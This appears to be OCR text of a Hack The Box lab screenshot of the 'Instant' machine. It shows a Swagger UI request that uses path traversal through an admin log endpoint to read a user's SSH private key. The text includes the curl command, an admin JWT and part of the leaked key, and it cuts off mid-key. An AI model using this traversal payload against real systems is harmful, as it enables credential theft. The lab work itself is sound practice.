 1
2
3
4
3
10.10.14.115
20:27
Hack The Box :: Hack The
Instant Wallet
Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
(query)
../../../home/shirohige/.ssh/id_rsa
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fhome%2Fshirohige%2F.ssh%2Fid_rsa
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",